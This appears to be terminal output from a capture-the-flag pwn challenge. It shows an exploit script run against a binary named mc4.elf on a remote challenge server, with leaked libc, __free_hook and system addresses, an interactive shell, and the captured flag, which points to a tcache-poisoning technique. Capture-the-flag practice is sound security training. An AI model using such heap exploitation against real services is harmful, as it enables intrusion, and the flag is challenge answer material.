 ┌──(kudo㉿kudo-pc)-[/mnt/c/Virtual/pwn]
└─$ python ./exploit.py
[*] '/mnt/c/Virtual/pwn/mc4.elf'
    Arch:       amd64-64-little
    RELRO:      Full RELRO
    Stack:      Canary found
    NX:         NX enabled
    PIE:        PIE enabled
    SHSTK:      Enabled
    IBT:        Enabled
    Stripped:   No
[+] Opening connection to 109.233.56.90 on port 11803: Done
[+] Leak libc:  0x7c017a05e000
[+] __free_hook:  0x7c017a24cb28
[+] system:  0x7c017a0b3410
[*] Switching to interactive mode
Index?
$ cat flag.txt
spbctf{mic_check_now_with_sweet_taste_of_tcache_poison}$